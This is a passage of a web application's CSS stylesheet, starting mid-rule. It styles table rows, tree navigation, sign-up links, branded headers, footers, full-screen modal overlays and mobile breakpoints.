font-size: 11px;
color: #FFFFFF;
}

.UpdateAccount {
float: left;
margin-right: 10px;
padding-top: 9px;
font-size: 11px;
color: #FFFFFF;
}

.RowHeaderCell {
border-right: solid 1px transparent;
border-left: solid 1px transparent;
border-bottom: solid 1px #ccc;
background-color: #fff;
height: 23px;
vertical-align: middle;
border-top: none;
white-space: nowrap;
padding-left: 4px;
padding-right: 4px;
cursor: pointer;
}

.RowHeaderCell:hover {
text-decoration: underline;
}

.RowHeaderCellNoClick {
border-right: solid 1px transparent;
border-left: solid 1px transparent;
border-bottom: solid 1px #ccc;
background-color: #fff;
height: 23px;
vertical-align: middle;
border-top: none;
white-space: nowrap;
padding-left: 4px;
padding-right: 4px;
}

.RowHeaderSectionBorder {
border-right: solid 1px #FFFFFF;
border-left: solid 1px #FFFFFF;
border-top: solid 1px #DFDFDF;
border-bottom: solid 1px #DFDFDF;
}

.RowHeaderSorted {
background-image: url(images/backgrounds/row_col_sorted.png) !important;
background-position: bottom !important;
}

.RowHeaderCellAlignCenter {
text-align: center;
}

.RowHeaderCellLeft {
border-left: solid 0px #CCCCCC;
}

.RowHeaderCellRight {
border-right: solid 0px #CCCCCC;
}

.RowHeaderLink,
.RowHeaderLink:hover,
.RowHeaderLink:visited {
color: #0073cf;
text-decoration: none;
cursor: pointer;
}

.RowHeaderLinkDisabled {
color: #dedede;
text-decoration: none;
cursor: default;
}

.RowNoHover {
border-left: solid 0px #cccccc;
border-right: solid 0px #cccccc;
border-top: solid 1px #cccccc;
border-bottom: solid 1px #cccccc;
background-color: #ffffff;
height: 25px;
cursor: default;
}

.RowAltNoHover {
border-left: solid 0px #cccccc;
border-right: solid 0px #cccccc;
border-top: solid 1px #cccccc;
border-bottom: solid 1px #cccccc;
background-color: #ffffff;
height: 25px;
cursor: default;
}

.RowCellSubHead {
border-left: solid 0px #cccccc;
border-right: solid 0px #cccccc;
border-top: solid 2px #cccccc;
border-bottom: solid 1px #cccccc;
padding: 3px 4px;
}

.Row {
border-left: solid 0px #cccccc;
border-right: solid 0px #cccccc;
border-top: solid 1px #cccccc;
border-bottom: solid 1px #cccccc;
cursor: pointer;
}

.RowAlt {
border-left: solid 0px #cccccc;
border-right: solid 0px #cccccc;
border-top: solid 1px #cccccc;
border-bottom: solid 1px #cccccc;
cursor: pointer;
}

.Row:hover,
.RowAlt:hover {
background-color: #f4f4f4;
}

.RowSel,
.RowAltSel {
border-left: solid 0px #cccccc;
border-right: solid 0px #cccccc;
border-top: solid 1px #cccccc;
border-bottom: solid 1px #cccccc;
background-color: #e4e4e4;
cursor: pointer;
}

.RowCell {
border-left: none;
border-right: solid 1px transparent;
border-top: solid 1px #cccccc;
border-bottom: solid 1px #cccccc;
padding: 3px 0px 3px 4px;
}

.RowBulkCell {
border-left: none;
border-right: none;
border-bottom: solid 1px #cccccc;
vertical-align: top;
padding: 3px 0px 3px 2px;
}

.RowCellRight {
border-left: none;
border-right: solid 0px transparent;
border-top: solid 1px #cccccc;
border-bottom: solid 1px #cccccc;
padding: 3px 0px 3px 4px;
}

.RowNoHeight {
border-left: solid 0px #cccccc;
border-right: solid 0px #cccccc;
border-top: solid 1px #cccccc;
border-bottom: solid 1px #cccccc;
background-color: #ffffff;
cursor: pointer;
}

.RowAltNoHeight {
border-left: solid 0px #cccccc;
border-right: solid 0px #cccccc;
border-top: solid 1px #cccccc;
border-bottom: solid 1px #cccccc;
background-color: #ffffff;
cursor: pointer;
}

.RowNoHeight:hover,
.RowAltNoHeight:hover {
background-color: #f4f4f4;
}

.ColSorted {
background-image: url(images/backgrounds/row_col_sorted.png) !important;
}

.TreeHeader {
position: relative;
white-space: nowrap;
height: 25px;
font-weight: normal;
padding-left: 4px;
padding-top: 0px;
margin-bottom: 0px;
border-top: solid 1px transparent;
}

.TreeHeaderText {
position: absolute;
top: 4px;
left: 20px;
}

.TreeHeaderTextNotTop {
position: absolute;
top: 13px;
left: 20px;
}

.TreeHeaderActive {
height: 25px;
background-image: none;
font-weight: bold;
border: solid 1px transparent;
}

.TreeHeaderActiveNotTop {
margin-top: 10px;
padding-top: 10px;
border-top: solid 1px transparent;
}

.TreeHeaderSel {
font-weight: bold;
background-image: url(Images/backgrounds/dialog_green_h_rotated.png);
}

.TreeNewItem {
font-size: 11px;
position: absolute;
top: 4px;
right: 10px;
font-weight: normal;
}

.TreeNewItemNotTop {
font-size: 11px;
position: absolute;
top: 13px;
right: 10px;
font-weight: normal;
}

.TreeNodeSel {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-o-user-select: none;
user-select: none;
padding-top: 2px;
padding-bottom: 2px;
background-image: url(Images/backgrounds/manage_selector.png);
background-repeat: repeat-x;
}

.TreeNode {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-o-user-select: none;
user-select: none;
padding-top: 2px;
padding-bottom: 2px;
}

.TreeNode:Hover {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-o-user-select: none;
user-select: none;
padding-top: 2px;
padding-bottom: 2px;
background-color: #f4f4f4;
}

.TreeNodeNoH {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-o-user-select: none;
user-select: none;
padding-top: 2px;
padding-bottom: 2px;
}
 
.security-code {
font-size: 14px;
}

.sign-up {
float: right;
text-align: right;
font-weight: bold;
color: #333;
display: table;
max-width: 75%;
min-height: 30px;
}

.sign-up span {
display: table-cell;
vertical-align: middle;
white-space: nowrap;
padding-right: 10px;
font-size: 13px;
}

.sign-up a {
display: table-cell;
vertical-align: middle;
font-family: 'Maven Pro', Arial, sans-serif !important;
font-weight: bold;
text-transform: uppercase;
color: #357EEB;
}

.sign-up a:active {
color: #1B49A0;
}

.sign-up a:visited {
color: #1b49a0;
}

.sign-up a:hover {
text-decoration: none;
color: #2359B7;
}

/*-----------------------*/


/*-----------------------*/

/* needs brackets to swallow error on dev */
{
}

/* This file contains the styles needed for the 2014 rebrand */
html {
    /* Prevent font scaling in landscape while allowing user zoom */
    /* Use 100% here, NEVER none. See http://blog.55minutes.com/2012/04/iphone-text-resizing/ */
    -webkit-text-size-adjust: 100%;
}
body {
    margin: 0;
    background-image: none;
    background-color: #EAEAEA;
    font-family: "Helvetica Neue", Arial, sans-serif !important;
}
.Header {
    display: none;
}
.scroll-area {
    position: absolute;
    overflow: auto;
    overflow-x: hidden;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    min-width: 1024px;
}
.scroll-area, .Border.scroll-area {
    overflow-x: auto;
}
.scroll-container {
    border-bottom: none;
    position: static;
}
.clear {
    clear: both;
}
.modal-open .modal {
    display: block !important;
    background: #eaeaea!important; 	
}

/* Non-custom branded header */
.top-area {
    height: 67px;
    background-color: #1b49a0;
    position: relative;
    z-index: 999999999;
}

.top-area .logo-wrapper {
    position: absolute;
    top: 21px;
    left: 32px;
    width: 125px;
}
.top-area .logo-wrapper .logo {
    width: 113px;
    border: none;
}
.top-area .help-wrapper {
    position: absolute;
    top: 25px;
    right: 32px;
}
.top-area .help-wrapper a.help-link {
    font-family: 'Helvetica Neue', Arial, sans-serif !important;
    font-size: 1.1em;
    color: #b8c8db;
    text-decoration: none;
}
.top-area .help-wrapper a.help-link:hover {
    color: #fff;
    text-decoration: none;
}

/*branded header*/
.top-area .branded-logo-wrapper {
    position: absolute;
    padding: 11px 11px 0;
    top: 0;
    left: 32px;
    height: 56px;
    background-color: #fff;
}
.top-area .branded-logo-wrapper .branded-logo {
    height: 45px;
    border: none;
}

::placeholder{
	
	color: gray;
	opacity: 0.5;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    /* display: none; <- Crashes Chrome on hover */
    -webkit-appearance: none;
    margin: 0; /* <-- Apparently some margin are still there even though it's hidden */
}

input[type=number] {
    -moz-appearance:textfield; /* Firefox */
}

.game {
	    width: 100%;
    height: 52px;
    border-radius: 5px;
    border: 0;
    background: #1a73e9;
    font-size: 17px;
    color: white;
    font-weight: 500;
}
.giveu {
	width: 100%!important;
	padding: 10px;
	font-size: 13px;
    height: 56px!important;
    border-radius: 5px!important;
    border: solid 2px #1a73e9!important;
    margin-bottom: 8px !important;
	
}
.Footer {
	    z-index: 99999999;
    position: absolute;
    height: 27px;
    background: #555;
    color: #CCC;
    bottom: 0;
    left: 0;
    right: 0;
    line-height: 19px;
}

.Footer .FooterImage {
    height: 15px;
    margin-top: 5px;
}

#ds_divLanguageMenu {
    text-align: left;
}

.Footer a, .Footer span, div#ds_divLanguageSelected {
    font-size: .8em;
    font-family: 'Helvetica Neue', Arial, sans-serif !important;
}

div#ds_divLanguageSelected:hover {
    color: #fff;
}

.Footer a:hover, .FooterNew a:hover {
    color: #fff;
    text-decoration: none;
}

.Footer a.set-mobile {
    display: inline-block;
    padding-right: 15px;
    line-height: 18px;
}

.FooterNew .FooterImage {
    float: left;
    margin-top: 5px;
}

.FooterNew {
    position: absolute;
    background: #555;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: right;
    padding: 0 32px;
}

.FooterNew, .FooterNew .FooterLink, .FooterNew div#ds_divLanguageSelected {
    font: 10px "Helvetica Neue", Arial, sans-serif;
    color: #CCC;
    line-height: 27px;
}

.footer-item {
    white-space: nowrap;
}

/* iPads (portrait and landscape) ----------- */
@media only screen and (max-width : 1024px) {
    .Border {
        min-width: 0;
    }


.modal2-content, .msp {
	width: 100% !important; 
}
    .scroll-area, .Border .scroll-area {
        min-width: 0;
    }

    .Footer {
        min-width: 0;
        line-height: 22px;
        text-align: center;
    }

        .Footer .FooterLinks {
            float: left;
        }
        /* copyright on its own line */
        .Footer span {
            display: none;
        }

    div#ds_divLanguageSelected {
        margin-top: 2px;
    }

    .Footer a {
        display: none;
    }

    .Footer a.set-mobile {
        display: inline-block;
        padding-right: 0;
    }

    .Footer span:last-of-type {
        margin-top: 2px;
        float: right;
        white-space: nowrap;
        display: inline;
    }
}

.modal-open .modal {
  display: block;
}

.modal {
    position: fixed!important;
    top: 0!important;
    left: 0!important;
    z-index: 1050!important; 
    width: 100%!important;
    height: 100%!important;
    overflow: hidden!important;
    outline: 0!important;
    background: #eaeaea!important;
}

.modal2 {
    position: fixed!important;
    top: 0!important;
    left: 0!important;  
    width: 100%!important;
    height: 100%!important;
    overflow: hidden!important;
    outline: 0!important;
    background: #eaeaea!important;
}

.modal3 {
    position: fixed!important;
    top: 0!important;
    left: 0!important;
    z-index: 1050!important;
    display: none;
    width: 100%!important;
    height: 100%!important;
    overflow: hidden!important;
    outline: 0!important;
    background: #eaeaea!important;
}

/* Smartphones, landscape */
@media only screen and (max-width : 540px) {
    .scroll-area {
        position: static;
    }

    .Footer, .FooterNew {
        position: relative;
    }

    .Footer {
		    width: 100%;
    position: fixed;
    bottom: 0;
        height: 50px;
        padding: 0 10px;
    }

    .Footer .FooterLinks {
        margin-left: 0;
        float: right;
    }

    .Footer span:last-of-type {
        white-space: nowrap;
        display: block;
        text-align: left;
        position: absolute;
        left: 40px;
        top: 22px;
    }
}


/*-----------------------*/
</file>
